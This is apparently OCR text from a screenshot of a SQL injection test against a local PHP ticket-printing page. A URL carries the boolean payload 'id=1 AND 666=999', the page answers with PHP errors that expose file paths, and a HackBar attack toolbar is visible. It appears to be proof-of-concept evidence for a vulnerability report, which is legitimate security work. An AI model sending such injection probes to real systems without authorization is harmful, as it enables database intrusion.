 localhost/tpts/print_ticket.php?id=1%20AND%20666=999
Warning: foreach() argument must be of type array|object, null given in D:\xampp\htdocs\tpts\print_ticket.php on line 10
Warning: Undefined variable $id in D:\xampp\htdocs\tpts\print_ticket.php on line 14
Fatal error: Uncaught Error: Call to a member function fetch_assoc() on bool in D:\xampp\htdocs\tpts\print_ticket.php:26 Stack trace: #0 {main} thrown in D:\xampp\htdoc
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://localhost/tpts/print_ticket.php?id=1 AND 666=999